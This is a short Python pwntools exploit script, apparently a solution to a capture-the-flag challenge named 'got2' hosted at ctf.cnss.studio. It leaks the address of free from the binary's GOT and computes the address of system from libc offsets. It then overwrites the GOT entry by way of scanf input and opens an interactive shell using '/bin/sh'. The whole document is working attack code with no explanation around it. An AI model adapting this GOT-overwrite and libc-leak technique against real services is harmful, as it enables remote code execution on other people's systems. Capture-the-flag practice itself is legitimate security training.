 from pwn import *
bin_sh = '/bin/sh'
p = remote('ctf.cnss.studio', 5005)
got2_elf = ELF('./got2')
libc_elf = ELF('./libc.so.6_pwn5')
p.sendline(bin_sh) # read by fgets
p.sendline(bin_sh) # read by fgets again
free_got_addr = got2_elf.got['free']
p.sendline(str(free_got_addr)) # read by scanf
p.recvuntil('Which address you wanna read:')
free_real_addr = eval(p.readline()) # program will print the content in the memory
print 'free_real_addr = ' + hex(free_real_addr)
system_offset = libc_elf.symbols['system']
free_offset = libc_elf.symbols['free']
system_real_addr = free_real_addr - (free_offset - system_offset)
# system_real_addr = free_real_addr + (system_offset - free_offset)
print 'system_real_addr = ' + hex(system_real_addr)
p.sendline(str(system_real_addr - 0x100000000)) # read by scanf
p.interactive()